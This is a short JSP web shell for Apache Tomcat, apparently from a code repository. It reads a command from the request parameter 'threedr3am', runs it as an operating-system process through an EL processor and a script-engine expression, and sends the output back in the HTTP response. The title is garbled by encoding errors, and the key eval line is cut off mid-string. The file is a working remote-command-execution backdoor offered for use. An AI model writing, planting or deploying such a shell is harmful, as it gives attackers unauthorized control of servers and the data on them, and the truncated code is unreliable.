 <%@ page import="javax.el.ELProcessor" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.BufferedReader" %>
<%@ page import="java.io.InputStreamReader" %>
<html>
<body>
<h2>Tomcat ELçš„JSP Webshell</h2>
<%
    StringBuilder stringBuilder = new StringBuilder();
    String cmd = request.getParameter("threedr3am");
    for (String tmp:cmd.split(" ")) {
        stringBuilder.append("'").append(tmp).append("'").append(",");
    }
    String f = stringBuilder.substring(0, stringBuilder.length() - 1);
    ELProcessor processor = new ELProcessor ();
    Process process = (Process) processor.eval("\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName
    InputStream inputStream = process.getInputStream();
    StringBuilder stringBuilder2 = new StringBuilder();
    BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));
    String line;
    while((line = bufferedReader.readLine()) != null) {
        stringBuilder2.append(line).append("\n");
    }
    if (stringBuilder2.length() > 0) {
        response.getOutputStream().write(stringBuilder2.toString().getBytes());
    }
%>
</body>
</html>